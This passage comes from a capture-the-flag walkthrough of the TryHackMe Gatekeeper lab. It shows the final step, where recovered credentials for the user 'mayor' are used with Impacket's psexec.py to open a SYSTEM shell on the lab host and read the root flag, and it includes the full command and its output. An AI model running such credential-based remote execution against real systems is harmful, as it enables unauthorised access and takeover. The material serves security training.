https://creds.com:b'mayor',b'<<HIDDEN>>'
Excellent we have a user and password. Now we can try to use PSExec to start a remote command prompt using those credentials:
Impacket
kali@kali:~/thm/gatekeeper$ python3 /usr/share/doc/python3-impacket/examples/psexec.py gatekeeper/mayor:<<HIDDEN>>@10.10.245.39 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.245.39.....
[*] Found writable share ADMIN$
[*] Uploading file VQGNrSNN.exe
[*] Opening SVCManager on 10.10.245.39.....
[*] Creating service gWHz on 10.10.245.39.....
[*] Starting service gWHz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Root Flag
It worked! Who are we:
c:\Users\mayor\Desktop>whoami
nt authority\system
Made it. Let’s grab the root flag:
C:\Windows\system32>cd c:\users\mayor\desktop
c:\Users\mayor\Desktop>dir
Directory of c:\Users\mayor\Desktop
05/14/2020 09:21 PM 27 root.txt.txt
1 File(s) 27 bytes
2 Dir(s) 16,283,815,936 bytes free
c:\Users\mayor\Desktop>type root.txt.txt
<<HIDDEN>>
All done. See you next time.




Comments